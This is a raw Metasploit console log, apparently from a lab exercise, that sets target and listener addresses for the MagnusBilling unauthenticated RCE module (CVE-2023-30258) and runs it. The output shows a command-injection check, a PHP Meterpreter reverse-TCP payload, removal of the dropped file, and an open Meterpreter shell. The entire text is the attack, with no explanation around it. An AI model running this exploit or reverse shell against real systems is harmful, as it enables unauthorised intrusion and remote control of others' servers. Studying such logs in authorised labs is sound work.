 msf6 exploit(linux/http/magnusbilling_unauth_rce_cve_2023_30258) > set RHOSTS 10.10.140.162
RHOSTS => 10.10.140.162
msf6 exploit(linux/http/magnusbilling_unauth_rce_cve_2023_30258) > set LHOST 10.14.84.61
LHOST => 10.14.84.61
msf6 exploit(linux/http/magnusbilling_unauth_rce_cve_2023_30258) > set SRVHOST 10.14.84.61
SRVHOST => 10.14.84.61
msf6 exploit(linux/http/magnusbilling_unauth_rce_cve_2023_30258) > exploit
[*] Started reverse TCP handler on 10.14.84.61:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[*] Checking if 10.10.140.162:80 can be exploited.
[*] Performing command injection test issuing a sleep command of 7 seconds.
[*] Elapsed time: 7.14 seconds.
[+] The target is vulnerable. Successfully tested command injection.
[*] Executing PHP for php/meterpreter/reverse_tcp
[*] Sending stage (40004 bytes) to 10.10.140.162
[+] Deleted cApmeKWOkl.php
[*] Meterpreter session 1 opened (10.14.84.61:4444 -> 10.10.140.162:39566) at 2025-03-19 00:12:33 +0100
meterpreter >